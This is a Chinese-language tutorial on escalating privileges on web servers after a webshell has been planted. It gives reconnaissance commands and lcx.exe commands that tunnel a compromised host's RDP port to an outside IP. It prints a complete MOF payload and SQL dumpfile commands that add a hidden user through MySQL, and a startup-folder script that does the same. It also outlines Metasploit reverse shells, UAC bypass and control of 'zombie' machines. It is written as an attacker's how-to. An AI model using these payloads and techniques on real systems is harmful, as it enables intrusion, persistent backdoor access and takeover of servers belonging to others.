一、常见网站服务器提权认识

1、服务器系统提权意义

修改服务器上某个文件

查看服务器上某个文件

对服务器内网主机渗透

获取服务器上数据库权限

......

2、网站webshell权限解析

一般情况下,Windows下webshell权限介于guests~users之间,权限较小!Linux也差不多。

3、sebshell权限影响条件

网站脚本类型:ASP PHP (小于users)< ASPX(users) < JSP(system)

搭建平台类型:phpstudy、apmserv lamp等软件搭建 = administrators

4、常规提权的方法

数据库提权

溢出漏洞提权

第三方软件提权

二、服务器提权系统溢出漏洞

1、前期信息收集

服务器操作系统位数

网站脚本程序类型

服务器补丁情况

服务器防护软件

其它信息整理



2、常见系统命令

ipconfig 查看许算机IP地址

net user 查地算机用户情况

net start 查看计算机开启服务

whoami 查看当前用户权限

tasklist /svc 查看计算机进程

systeminfo 查看计算机相关信息

netstat -ano 查看计算机端口开放情况

三、溢出漏洞提权漏洞实例

1、明确漏洞编号及名称

2、明确漏洞利用平台及版本

3、确保CMD执行权限正常运行

4、确保服务器相关防护软件情况

cmd无法执行原因一般有以下几种情况:

组件被禁用或删除

CMD被降权或删除

防护软件拦截

后门脚本函数问题

四、系统提权后续控制分析

1、服务器远程端口控制:mstsc

2、服务器shift后门控制

3、 远控木马肉鸡控制

4、其它隐藏式控制

一般来说,服务器远程端口3389连接不上原因:

服务未开启

端口被修改

内网环境

防护软件拦截

内网环境:

肉鸡执行:端口转发

第一步:将本地3389端口转发至111.112.113.114 2222端口上

lcx.exe -slave 111.112.113.114 2222 127.0.0.1 3389第二步:本机执行(外网),监听本地2222转发至3333

lcx.exe -listen 2222 3333第三步:直接连接远程桌面127.0.0.1:3333,即是连接肉鸡3389

五、远控木马突破内网服务器

网络控制网络连接情况:

外网 内网

外网连接不上内网

内网网连接外网正常

远控木马程序:

让受控端主动连接控制端,实现突破防火墙拦截及内网环境!



六、MYSQL提权初始及UDF提权

Mysql提权必备条件

获取mysql数据库下的root密码

获取root密码方法:

查看网站配置文件:例如,data、database、sql、inc、config、conn等

查看数据库安装路径下存储密码文件:例如,data\mysql\user.MYD 路径

爆破mysql数据库密码:一般采用脚本爆破,可以解决root不外连的情况

Mysql提权三种方法

1、UDF提权

版本提权

小于mysql5.1版本

c:\\WINDOWS\\udf.dll 或 c:\\WINDOWS\\system32\\udf.dll 或mysql的bin目录里也行

大于等于mysql5.1版本

%mysql%\\plugin\\udf.dll 用select @@plugin_dir 查询plugin路径

默认 c:\\Program Files\\MySQL\\MySQL Server 5.1\\lib\\plugin\\udf.dll

2、MOF提权

select load_file(“D:\wamp\fujieace.mof”) into dumpfile “c:/windows/system32/wbem/mof/nullevt.mof”

fujieace.mof文件代码如下所示:

#pragma namespace(“\\\\.\\root\\subscription”)

instance of __EventFilter as $EventFilter

{

EventNamespace = “Root\\Cimv2”;

Name = “filtP2”;

Query = “Select * From __InstanceModificationEvent “

“Where TargetInstance Isa \”Win32_LocalTime\” “

“And TargetInstance.Second = 5”;

QueryLanguage = “WQL”;

};

instance of ActiveScriptEventConsumer as $Consumer

{

Name = “consPCSV2”;

ScriptingEngine = “JScript”;

ScriptText =

“var WSH = new ActiveXObject(\”WScript.Shell\”)\nWSH.run(\”net.exe user fujieace 123 /add\”)“;

};

instance of __FilterToConsumerBinding

{

Consumer = $Consumer;

Filter = $EventFilter;

};

3、启动项提权

第一步:创建执行cmd命令的脚本,bat或vbs

第二步:上传至服务器并得用sql语句导出启动项

第三步:迫使对方模拟器重启启动即可!

windows7系统示例:

select load_file(“D:\wamp\fujieace.bat”) into dumpfile “C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\fujieace.bat”

fujieace.bat命令如下:

@echo

net user fujieace 123 /add

七、基于MSF下的webshell溢出提权

1、生成反弹的脚本或执行文件

2、MSF启动监听模块等待执行

3、Webshell中执行反弹脚本或程序

4、调用msf进行服务器提权

优点:便捷可靠

缺点:实战需解决网络环境

八、Win_UAC_Bypass用户添加

用户账号控制(User Account Control,简写UAC)是微软公司在其windows Vista及更高版本操作系统中采用的一种控制机制。其原理是通知用户是否对应程序使用硬盘驱动器和系统文件授权,以达到帮助阻恶意程序(有时也称为“恶意软件“)损坏系统的效果。

一般利用在webshell提权绕过及内网渗透过程中

突破限制实现用户添加,主要用于webshell提权,针对windows系统中

前提条件:已经有执行权限并有添加用户的权限,UAC防护绕过

一般会结合提权exp或数据库提权结合绕过UAC实现用户添加

九、CVE漏洞提权

CVE-2018-8120提权 演示测试

CVE-2019-9730提权 演示测试

Linux溢出提权CVE-2017-16995